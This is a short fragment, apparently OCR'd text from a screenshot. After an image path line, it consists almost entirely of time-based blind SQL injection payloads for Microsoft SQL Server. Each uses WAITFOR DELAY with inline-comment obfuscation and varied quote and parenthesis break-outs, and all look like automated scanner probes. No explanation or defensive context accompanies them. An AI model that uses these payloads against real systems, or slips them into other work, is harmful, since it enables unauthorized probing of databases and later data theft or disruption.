
-
-
-
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- AIbV';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- AIbV;WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV)));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV);WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV";WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV"));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV");WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV%';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV')));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV'));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV');WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV';WAITFOR/**/DELAY/**/'0:0:5'--